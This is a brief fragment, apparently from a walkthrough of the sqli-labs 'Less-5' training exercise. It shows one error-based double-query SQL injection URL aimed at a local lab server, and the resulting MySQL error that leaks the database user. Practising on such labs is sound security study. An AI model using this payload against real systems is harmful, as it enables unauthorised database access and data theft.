 Less-5 Double Query- Single Quote
127.0.0.1/Less-5/?id=' union select 1, count(*), concat('~',(select user()),'~', floor(rand()*2)) as a from users group by a --+
Welcome Dhakkan
Duplicate entry '~root@172.29.0.3~1' for key ''
SQLI DUMB SERIES-5